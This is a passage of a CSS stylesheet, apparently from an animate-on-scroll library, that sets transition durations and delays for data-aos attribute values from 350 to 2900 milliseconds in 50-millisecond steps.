body[data-aos-duration='350'] [data-aos], [data-aos][data-aos][data-aos-duration='350'] {
  -webkit-transition-duration: 350ms;
       -o-transition-duration: 350ms;
          transition-duration: 350ms; }

body[data-aos-delay='350'] [data-aos], [data-aos][data-aos][data-aos-delay='350'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='350'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='350'].aos-animate {
    -webkit-transition-delay: 350ms;
         -o-transition-delay: 350ms;
            transition-delay: 350ms; }

body[data-aos-duration='400'] [data-aos], [data-aos][data-aos][data-aos-duration='400'] {
  -webkit-transition-duration: 400ms;
       -o-transition-duration: 400ms;
          transition-duration: 400ms; }

body[data-aos-delay='400'] [data-aos], [data-aos][data-aos][data-aos-delay='400'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='400'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='400'].aos-animate {
    -webkit-transition-delay: 400ms;
         -o-transition-delay: 400ms;
            transition-delay: 400ms; }

body[data-aos-duration='450'] [data-aos], [data-aos][data-aos][data-aos-duration='450'] {
  -webkit-transition-duration: 450ms;
       -o-transition-duration: 450ms;
          transition-duration: 450ms; }

body[data-aos-delay='450'] [data-aos], [data-aos][data-aos][data-aos-delay='450'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='450'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='450'].aos-animate {
    -webkit-transition-delay: 450ms;
         -o-transition-delay: 450ms;
            transition-delay: 450ms; }

body[data-aos-duration='500'] [data-aos], [data-aos][data-aos][data-aos-duration='500'] {
  -webkit-transition-duration: 500ms;
       -o-transition-duration: 500ms;
          transition-duration: 500ms; }

body[data-aos-delay='500'] [data-aos], [data-aos][data-aos][data-aos-delay='500'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='500'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='500'].aos-animate {
    -webkit-transition-delay: 500ms;
         -o-transition-delay: 500ms;
            transition-delay: 500ms; }

body[data-aos-duration='550'] [data-aos], [data-aos][data-aos][data-aos-duration='550'] {
  -webkit-transition-duration: 550ms;
       -o-transition-duration: 550ms;
          transition-duration: 550ms; }

body[data-aos-delay='550'] [data-aos], [data-aos][data-aos][data-aos-delay='550'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='550'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='550'].aos-animate {
    -webkit-transition-delay: 550ms;
         -o-transition-delay: 550ms;
            transition-delay: 550ms; }

body[data-aos-duration='600'] [data-aos], [data-aos][data-aos][data-aos-duration='600'] {
  -webkit-transition-duration: 600ms;
       -o-transition-duration: 600ms;
          transition-duration: 600ms; }

body[data-aos-delay='600'] [data-aos], [data-aos][data-aos][data-aos-delay='600'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='600'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='600'].aos-animate {
    -webkit-transition-delay: 600ms;
         -o-transition-delay: 600ms;
            transition-delay: 600ms; }

body[data-aos-duration='650'] [data-aos], [data-aos][data-aos][data-aos-duration='650'] {
  -webkit-transition-duration: 650ms;
       -o-transition-duration: 650ms;
          transition-duration: 650ms; }

body[data-aos-delay='650'] [data-aos], [data-aos][data-aos][data-aos-delay='650'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='650'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='650'].aos-animate {
    -webkit-transition-delay: 650ms;
         -o-transition-delay: 650ms;
            transition-delay: 650ms; }

body[data-aos-duration='700'] [data-aos], [data-aos][data-aos][data-aos-duration='700'] {
  -webkit-transition-duration: 700ms;
       -o-transition-duration: 700ms;
          transition-duration: 700ms; }

body[data-aos-delay='700'] [data-aos], [data-aos][data-aos][data-aos-delay='700'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='700'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='700'].aos-animate {
    -webkit-transition-delay: 700ms;
         -o-transition-delay: 700ms;
            transition-delay: 700ms; }

body[data-aos-duration='750'] [data-aos], [data-aos][data-aos][data-aos-duration='750'] {
  -webkit-transition-duration: 750ms;
       -o-transition-duration: 750ms;
          transition-duration: 750ms; }

body[data-aos-delay='750'] [data-aos], [data-aos][data-aos][data-aos-delay='750'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='750'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='750'].aos-animate {
    -webkit-transition-delay: 750ms;
         -o-transition-delay: 750ms;
            transition-delay: 750ms; }

body[data-aos-duration='800'] [data-aos], [data-aos][data-aos][data-aos-duration='800'] {
  -webkit-transition-duration: 800ms;
       -o-transition-duration: 800ms;
          transition-duration: 800ms; }

body[data-aos-delay='800'] [data-aos], [data-aos][data-aos][data-aos-delay='800'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='800'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='800'].aos-animate {
    -webkit-transition-delay: 800ms;
         -o-transition-delay: 800ms;
            transition-delay: 800ms; }

body[data-aos-duration='850'] [data-aos], [data-aos][data-aos][data-aos-duration='850'] {
  -webkit-transition-duration: 850ms;
       -o-transition-duration: 850ms;
          transition-duration: 850ms; }

body[data-aos-delay='850'] [data-aos], [data-aos][data-aos][data-aos-delay='850'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='850'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='850'].aos-animate {
    -webkit-transition-delay: 850ms;
         -o-transition-delay: 850ms;
            transition-delay: 850ms; }

body[data-aos-duration='900'] [data-aos], [data-aos][data-aos][data-aos-duration='900'] {
  -webkit-transition-duration: 900ms;
       -o-transition-duration: 900ms;
          transition-duration: 900ms; }

body[data-aos-delay='900'] [data-aos], [data-aos][data-aos][data-aos-delay='900'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='900'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='900'].aos-animate {
    -webkit-transition-delay: 900ms;
         -o-transition-delay: 900ms;
            transition-delay: 900ms; }

body[data-aos-duration='950'] [data-aos], [data-aos][data-aos][data-aos-duration='950'] {
  -webkit-transition-duration: 950ms;
       -o-transition-duration: 950ms;
          transition-duration: 950ms; }

body[data-aos-delay='950'] [data-aos], [data-aos][data-aos][data-aos-delay='950'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='950'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='950'].aos-animate {
    -webkit-transition-delay: 950ms;
         -o-transition-delay: 950ms;
            transition-delay: 950ms; }

body[data-aos-duration='1000'] [data-aos], [data-aos][data-aos][data-aos-duration='1000'] {
  -webkit-transition-duration: 1000ms;
       -o-transition-duration: 1000ms;
          transition-duration: 1000ms; }

body[data-aos-delay='1000'] [data-aos], [data-aos][data-aos][data-aos-delay='1000'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='1000'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1000'].aos-animate {
    -webkit-transition-delay: 1000ms;
         -o-transition-delay: 1000ms;
            transition-delay: 1000ms; }

body[data-aos-duration='1050'] [data-aos], [data-aos][data-aos][data-aos-duration='1050'] {
  -webkit-transition-duration: 1050ms;
       -o-transition-duration: 1050ms;
          transition-duration: 1050ms; }

body[data-aos-delay='1050'] [data-aos], [data-aos][data-aos][data-aos-delay='1050'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='1050'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1050'].aos-animate {
    -webkit-transition-delay: 1050ms;
         -o-transition-delay: 1050ms;
            transition-delay: 1050ms; }

body[data-aos-duration='1100'] [data-aos], [data-aos][data-aos][data-aos-duration='1100'] {
  -webkit-transition-duration: 1100ms;
       -o-transition-duration: 1100ms;
          transition-duration: 1100ms; }

body[data-aos-delay='1100'] [data-aos], [data-aos][data-aos][data-aos-delay='1100'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='1100'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1100'].aos-animate {
    -webkit-transition-delay: 1100ms;
         -o-transition-delay: 1100ms;
            transition-delay: 1100ms; }

body[data-aos-duration='1150'] [data-aos], [data-aos][data-aos][data-aos-duration='1150'] {
  -webkit-transition-duration: 1150ms;
       -o-transition-duration: 1150ms;
          transition-duration: 1150ms; }

body[data-aos-delay='1150'] [data-aos], [data-aos][data-aos][data-aos-delay='1150'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='1150'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1150'].aos-animate {
    -webkit-transition-delay: 1150ms;
         -o-transition-delay: 1150ms;
            transition-delay: 1150ms; }

body[data-aos-duration='1200'] [data-aos], [data-aos][data-aos][data-aos-duration='1200'] {
  -webkit-transition-duration: 1200ms;
       -o-transition-duration: 1200ms;
          transition-duration: 1200ms; }

body[data-aos-delay='1200'] [data-aos], [data-aos][data-aos][data-aos-delay='1200'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='1200'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1200'].aos-animate {
    -webkit-transition-delay: 1200ms;
         -o-transition-delay: 1200ms;
            transition-delay: 1200ms; }

body[data-aos-duration='1250'] [data-aos], [data-aos][data-aos][data-aos-duration='1250'] {
  -webkit-transition-duration: 1250ms;
       -o-transition-duration: 1250ms;
          transition-duration: 1250ms; }

body[data-aos-delay='1250'] [data-aos], [data-aos][data-aos][data-aos-delay='1250'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='1250'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1250'].aos-animate {
    -webkit-transition-delay: 1250ms;
         -o-transition-delay: 1250ms;
            transition-delay: 1250ms; }

body[data-aos-duration='1300'] [data-aos], [data-aos][data-aos][data-aos-duration='1300'] {
  -webkit-transition-duration: 1300ms;
       -o-transition-duration: 1300ms;
          transition-duration: 1300ms; }

body[data-aos-delay='1300'] [data-aos], [data-aos][data-aos][data-aos-delay='1300'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='1300'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1300'].aos-animate {
    -webkit-transition-delay: 1300ms;
         -o-transition-delay: 1300ms;
            transition-delay: 1300ms; }

body[data-aos-duration='1350'] [data-aos], [data-aos][data-aos][data-aos-duration='1350'] {
  -webkit-transition-duration: 1350ms;
       -o-transition-duration: 1350ms;
          transition-duration: 1350ms; }

body[data-aos-delay='1350'] [data-aos], [data-aos][data-aos][data-aos-delay='1350'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='1350'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1350'].aos-animate {
    -webkit-transition-delay: 1350ms;
         -o-transition-delay: 1350ms;
            transition-delay: 1350ms; }

body[data-aos-duration='1400'] [data-aos], [data-aos][data-aos][data-aos-duration='1400'] {
  -webkit-transition-duration: 1400ms;
       -o-transition-duration: 1400ms;
          transition-duration: 1400ms; }

body[data-aos-delay='1400'] [data-aos], [data-aos][data-aos][data-aos-delay='1400'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='1400'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1400'].aos-animate {
    -webkit-transition-delay: 1400ms;
         -o-transition-delay: 1400ms;
            transition-delay: 1400ms; }

body[data-aos-duration='1450'] [data-aos], [data-aos][data-aos][data-aos-duration='1450'] {
  -webkit-transition-duration: 1450ms;
       -o-transition-duration: 1450ms;
          transition-duration: 1450ms; }

body[data-aos-delay='1450'] [data-aos], [data-aos][data-aos][data-aos-delay='1450'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='1450'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1450'].aos-animate {
    -webkit-transition-delay: 1450ms;
         -o-transition-delay: 1450ms;
            transition-delay: 1450ms; }

body[data-aos-duration='1500'] [data-aos], [data-aos][data-aos][data-aos-duration='1500'] {
  -webkit-transition-duration: 1500ms;
       -o-transition-duration: 1500ms;
          transition-duration: 1500ms; }

body[data-aos-delay='1500'] [data-aos], [data-aos][data-aos][data-aos-delay='1500'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='1500'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1500'].aos-animate {
    -webkit-transition-delay: 1500ms;
         -o-transition-delay: 1500ms;
            transition-delay: 1500ms; }

body[data-aos-duration='1550'] [data-aos], [data-aos][data-aos][data-aos-duration='1550'] {
  -webkit-transition-duration: 1550ms;
       -o-transition-duration: 1550ms;
          transition-duration: 1550ms; }

body[data-aos-delay='1550'] [data-aos], [data-aos][data-aos][data-aos-delay='1550'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='1550'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1550'].aos-animate {
    -webkit-transition-delay: 1550ms;
         -o-transition-delay: 1550ms;
            transition-delay: 1550ms; }

body[data-aos-duration='1600'] [data-aos], [data-aos][data-aos][data-aos-duration='1600'] {
  -webkit-transition-duration: 1600ms;
       -o-transition-duration: 1600ms;
          transition-duration: 1600ms; }

body[data-aos-delay='1600'] [data-aos], [data-aos][data-aos][data-aos-delay='1600'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='1600'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1600'].aos-animate {
    -webkit-transition-delay: 1600ms;
         -o-transition-delay: 1600ms;
            transition-delay: 1600ms; }

body[data-aos-duration='1650'] [data-aos], [data-aos][data-aos][data-aos-duration='1650'] {
  -webkit-transition-duration: 1650ms;
       -o-transition-duration: 1650ms;
          transition-duration: 1650ms; }

body[data-aos-delay='1650'] [data-aos], [data-aos][data-aos][data-aos-delay='1650'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='1650'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1650'].aos-animate {
    -webkit-transition-delay: 1650ms;
         -o-transition-delay: 1650ms;
            transition-delay: 1650ms; }

body[data-aos-duration='1700'] [data-aos], [data-aos][data-aos][data-aos-duration='1700'] {
  -webkit-transition-duration: 1700ms;
       -o-transition-duration: 1700ms;
          transition-duration: 1700ms; }

body[data-aos-delay='1700'] [data-aos], [data-aos][data-aos][data-aos-delay='1700'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='1700'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1700'].aos-animate {
    -webkit-transition-delay: 1700ms;
         -o-transition-delay: 1700ms;
            transition-delay: 1700ms; }

body[data-aos-duration='1750'] [data-aos], [data-aos][data-aos][data-aos-duration='1750'] {
  -webkit-transition-duration: 1750ms;
       -o-transition-duration: 1750ms;
          transition-duration: 1750ms; }

body[data-aos-delay='1750'] [data-aos], [data-aos][data-aos][data-aos-delay='1750'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='1750'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1750'].aos-animate {
    -webkit-transition-delay: 1750ms;
         -o-transition-delay: 1750ms;
            transition-delay: 1750ms; }

body[data-aos-duration='1800'] [data-aos], [data-aos][data-aos][data-aos-duration='1800'] {
  -webkit-transition-duration: 1800ms;
       -o-transition-duration: 1800ms;
          transition-duration: 1800ms; }

body[data-aos-delay='1800'] [data-aos], [data-aos][data-aos][data-aos-delay='1800'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='1800'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1800'].aos-animate {
    -webkit-transition-delay: 1800ms;
         -o-transition-delay: 1800ms;
            transition-delay: 1800ms; }

body[data-aos-duration='1850'] [data-aos], [data-aos][data-aos][data-aos-duration='1850'] {
  -webkit-transition-duration: 1850ms;
       -o-transition-duration: 1850ms;
          transition-duration: 1850ms; }

body[data-aos-delay='1850'] [data-aos], [data-aos][data-aos][data-aos-delay='1850'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='1850'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1850'].aos-animate {
    -webkit-transition-delay: 1850ms;
         -o-transition-delay: 1850ms;
            transition-delay: 1850ms; }

body[data-aos-duration='1900'] [data-aos], [data-aos][data-aos][data-aos-duration='1900'] {
  -webkit-transition-duration: 1900ms;
       -o-transition-duration: 1900ms;
          transition-duration: 1900ms; }

body[data-aos-delay='1900'] [data-aos], [data-aos][data-aos][data-aos-delay='1900'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='1900'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1900'].aos-animate {
    -webkit-transition-delay: 1900ms;
         -o-transition-delay: 1900ms;
            transition-delay: 1900ms; }

body[data-aos-duration='1950'] [data-aos], [data-aos][data-aos][data-aos-duration='1950'] {
  -webkit-transition-duration: 1950ms;
       -o-transition-duration: 1950ms;
          transition-duration: 1950ms; }

body[data-aos-delay='1950'] [data-aos], [data-aos][data-aos][data-aos-delay='1950'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='1950'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1950'].aos-animate {
    -webkit-transition-delay: 1950ms;
         -o-transition-delay: 1950ms;
            transition-delay: 1950ms; }

body[data-aos-duration='2000'] [data-aos], [data-aos][data-aos][data-aos-duration='2000'] {
  -webkit-transition-duration: 2000ms;
       -o-transition-duration: 2000ms;
          transition-duration: 2000ms; }

body[data-aos-delay='2000'] [data-aos], [data-aos][data-aos][data-aos-delay='2000'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='2000'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2000'].aos-animate {
    -webkit-transition-delay: 2000ms;
         -o-transition-delay: 2000ms;
            transition-delay: 2000ms; }

body[data-aos-duration='2050'] [data-aos], [data-aos][data-aos][data-aos-duration='2050'] {
  -webkit-transition-duration: 2050ms;
       -o-transition-duration: 2050ms;
          transition-duration: 2050ms; }

body[data-aos-delay='2050'] [data-aos], [data-aos][data-aos][data-aos-delay='2050'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='2050'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2050'].aos-animate {
    -webkit-transition-delay: 2050ms;
         -o-transition-delay: 2050ms;
            transition-delay: 2050ms; }

body[data-aos-duration='2100'] [data-aos], [data-aos][data-aos][data-aos-duration='2100'] {
  -webkit-transition-duration: 2100ms;
       -o-transition-duration: 2100ms;
          transition-duration: 2100ms; }

body[data-aos-delay='2100'] [data-aos], [data-aos][data-aos][data-aos-delay='2100'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='2100'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2100'].aos-animate {
    -webkit-transition-delay: 2100ms;
         -o-transition-delay: 2100ms;
            transition-delay: 2100ms; }

body[data-aos-duration='2150'] [data-aos], [data-aos][data-aos][data-aos-duration='2150'] {
  -webkit-transition-duration: 2150ms;
       -o-transition-duration: 2150ms;
          transition-duration: 2150ms; }

body[data-aos-delay='2150'] [data-aos], [data-aos][data-aos][data-aos-delay='2150'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='2150'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2150'].aos-animate {
    -webkit-transition-delay: 2150ms;
         -o-transition-delay: 2150ms;
            transition-delay: 2150ms; }

body[data-aos-duration='2200'] [data-aos], [data-aos][data-aos][data-aos-duration='2200'] {
  -webkit-transition-duration: 2200ms;
       -o-transition-duration: 2200ms;
          transition-duration: 2200ms; }

body[data-aos-delay='2200'] [data-aos], [data-aos][data-aos][data-aos-delay='2200'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='2200'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2200'].aos-animate {
    -webkit-transition-delay: 2200ms;
         -o-transition-delay: 2200ms;
            transition-delay: 2200ms; }

body[data-aos-duration='2250'] [data-aos], [data-aos][data-aos][data-aos-duration='2250'] {
  -webkit-transition-duration: 2250ms;
       -o-transition-duration: 2250ms;
          transition-duration: 2250ms; }

body[data-aos-delay='2250'] [data-aos], [data-aos][data-aos][data-aos-delay='2250'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='2250'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2250'].aos-animate {
    -webkit-transition-delay: 2250ms;
         -o-transition-delay: 2250ms;
            transition-delay: 2250ms; }

body[data-aos-duration='2300'] [data-aos], [data-aos][data-aos][data-aos-duration='2300'] {
  -webkit-transition-duration: 2300ms;
       -o-transition-duration: 2300ms;
          transition-duration: 2300ms; }

body[data-aos-delay='2300'] [data-aos], [data-aos][data-aos][data-aos-delay='2300'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='2300'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2300'].aos-animate {
    -webkit-transition-delay: 2300ms;
         -o-transition-delay: 2300ms;
            transition-delay: 2300ms; }

body[data-aos-duration='2350'] [data-aos], [data-aos][data-aos][data-aos-duration='2350'] {
  -webkit-transition-duration: 2350ms;
       -o-transition-duration: 2350ms;
          transition-duration: 2350ms; }

body[data-aos-delay='2350'] [data-aos], [data-aos][data-aos][data-aos-delay='2350'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='2350'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2350'].aos-animate {
    -webkit-transition-delay: 2350ms;
         -o-transition-delay: 2350ms;
            transition-delay: 2350ms; }

body[data-aos-duration='2400'] [data-aos], [data-aos][data-aos][data-aos-duration='2400'] {
  -webkit-transition-duration: 2400ms;
       -o-transition-duration: 2400ms;
          transition-duration: 2400ms; }

body[data-aos-delay='2400'] [data-aos], [data-aos][data-aos][data-aos-delay='2400'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='2400'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2400'].aos-animate {
    -webkit-transition-delay: 2400ms;
         -o-transition-delay: 2400ms;
            transition-delay: 2400ms; }

body[data-aos-duration='2450'] [data-aos], [data-aos][data-aos][data-aos-duration='2450'] {
  -webkit-transition-duration: 2450ms;
       -o-transition-duration: 2450ms;
          transition-duration: 2450ms; }

body[data-aos-delay='2450'] [data-aos], [data-aos][data-aos][data-aos-delay='2450'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='2450'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2450'].aos-animate {
    -webkit-transition-delay: 2450ms;
         -o-transition-delay: 2450ms;
            transition-delay: 2450ms; }

body[data-aos-duration='2500'] [data-aos], [data-aos][data-aos][data-aos-duration='2500'] {
  -webkit-transition-duration: 2500ms;
       -o-transition-duration: 2500ms;
          transition-duration: 2500ms; }

body[data-aos-delay='2500'] [data-aos], [data-aos][data-aos][data-aos-delay='2500'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='2500'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2500'].aos-animate {
    -webkit-transition-delay: 2500ms;
         -o-transition-delay: 2500ms;
            transition-delay: 2500ms; }

body[data-aos-duration='2550'] [data-aos], [data-aos][data-aos][data-aos-duration='2550'] {
  -webkit-transition-duration: 2550ms;
       -o-transition-duration: 2550ms;
          transition-duration: 2550ms; }

body[data-aos-delay='2550'] [data-aos], [data-aos][data-aos][data-aos-delay='2550'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='2550'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2550'].aos-animate {
    -webkit-transition-delay: 2550ms;
         -o-transition-delay: 2550ms;
            transition-delay: 2550ms; }

body[data-aos-duration='2600'] [data-aos], [data-aos][data-aos][data-aos-duration='2600'] {
  -webkit-transition-duration: 2600ms;
       -o-transition-duration: 2600ms;
          transition-duration: 2600ms; }

body[data-aos-delay='2600'] [data-aos], [data-aos][data-aos][data-aos-delay='2600'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='2600'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2600'].aos-animate {
    -webkit-transition-delay: 2600ms;
         -o-transition-delay: 2600ms;
            transition-delay: 2600ms; }

body[data-aos-duration='2650'] [data-aos], [data-aos][data-aos][data-aos-duration='2650'] {
  -webkit-transition-duration: 2650ms;
       -o-transition-duration: 2650ms;
          transition-duration: 2650ms; }

body[data-aos-delay='2650'] [data-aos], [data-aos][data-aos][data-aos-delay='2650'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='2650'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2650'].aos-animate {
    -webkit-transition-delay: 2650ms;
         -o-transition-delay: 2650ms;
            transition-delay: 2650ms; }

body[data-aos-duration='2700'] [data-aos], [data-aos][data-aos][data-aos-duration='2700'] {
  -webkit-transition-duration: 2700ms;
       -o-transition-duration: 2700ms;
          transition-duration: 2700ms; }

body[data-aos-delay='2700'] [data-aos], [data-aos][data-aos][data-aos-delay='2700'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='2700'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2700'].aos-animate {
    -webkit-transition-delay: 2700ms;
         -o-transition-delay: 2700ms;
            transition-delay: 2700ms; }

body[data-aos-duration='2750'] [data-aos], [data-aos][data-aos][data-aos-duration='2750'] {
  -webkit-transition-duration: 2750ms;
       -o-transition-duration: 2750ms;
          transition-duration: 2750ms; }

body[data-aos-delay='2750'] [data-aos], [data-aos][data-aos][data-aos-delay='2750'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='2750'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2750'].aos-animate {
    -webkit-transition-delay: 2750ms;
         -o-transition-delay: 2750ms;
            transition-delay: 2750ms; }

body[data-aos-duration='2800'] [data-aos], [data-aos][data-aos][data-aos-duration='2800'] {
  -webkit-transition-duration: 2800ms;
       -o-transition-duration: 2800ms;
          transition-duration: 2800ms; }

body[data-aos-delay='2800'] [data-aos], [data-aos][data-aos][data-aos-delay='2800'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='2800'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2800'].aos-animate {
    -webkit-transition-delay: 2800ms;
         -o-transition-delay: 2800ms;
            transition-delay: 2800ms; }

body[data-aos-duration='2850'] [data-aos], [data-aos][data-aos][data-aos-duration='2850'] {
  -webkit-transition-duration: 2850ms;
       -o-transition-duration: 2850ms;
          transition-duration: 2850ms; }

body[data-aos-delay='2850'] [data-aos], [data-aos][data-aos][data-aos-delay='2850'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='2850'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2850'].aos-animate {
    -webkit-transition-delay: 2850ms;
         -o-transition-delay: 2850ms;
            transition-delay: 2850ms; }

body[data-aos-duration='2900'] [data-aos], [data-aos][data-aos][data-aos-duration='2900'] {
  -webkit-transition-duration: 2900ms;
       -o-transition-duration: 2900ms;
          transition-duration: 2900ms; }

body[data-aos-delay='2900'] [data-aos], [data-aos][data-aos][data-aos-delay='2900'] {
  -webkit-transition-delay: 0s;
